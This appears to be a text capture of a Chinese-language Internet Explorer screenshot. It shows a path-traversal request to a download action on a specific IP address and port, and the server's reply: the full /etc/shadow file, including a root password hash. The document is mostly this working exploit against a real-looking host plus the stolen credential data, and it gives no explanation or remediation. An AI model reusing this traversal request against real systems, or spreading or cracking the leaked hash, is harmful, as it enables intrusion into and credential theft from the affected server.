 http://110.83.51.37:8081/org_execl_download.action?filename=../../../../../../etc/shadow - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://110.83.51.37:8081/org_execl_download.action?filename=../../../../../../etc/shadow 转到 链接 »
root:$1$im4aYQ/H$VK5ytVbdbiHsDnKtFqCIe0:16294:0:99999:7:::
bin:*:16294:0:99999:7:::
daemon:*:16294:0:99999:7:::
adm:*:16294:0:99999:7:::
lp:*:16294:0:99999:7:::
sync:*:16294:0:99999:7:::
shutdown:*:16294:0:99999:7:::
halt:*:16294:0:99999:7:::
mail:*:16294:0:99999:7:::
news:*:16294:0:99999:7:::
uucp:*:16294:0:99999:7:::
operator:*:16294:0:99999:7:::
games:*:16294:0:99999:7:::
gopher:*:16294:0:99999:7:::
ftp:*:16294:0:99999:7:::
nobody:*:16294:0:99999:7:::
rpc:!!:16294:0:99999:7:::
mailnull:!!:16294:0:99999:7:::
smmsp:!!:16294:0:99999:7:::
nscd:!!:16294:0:99999:7:::
vcsa:!!:16294:0:99999:7:::
rpcuser:!!:16294:0:99999:7:::
nfsnobody:!!:16294:0:99999:7:::
sshd:!!:16294:0:99999:7:::
pcap:!!:16294:0:99999:7:::
dbus:!!:16294:0:99999:7:::
haldaemon:!!:16294:0:99999:7:::
avahi:!!:16294:0:99999:7:::
avahi-autoipd:!!:16294:0:99999:7:::
xfs:!!:16294:0:99999:7:::
mysql:!!:16294:0:99999:7:::
完毕 Internet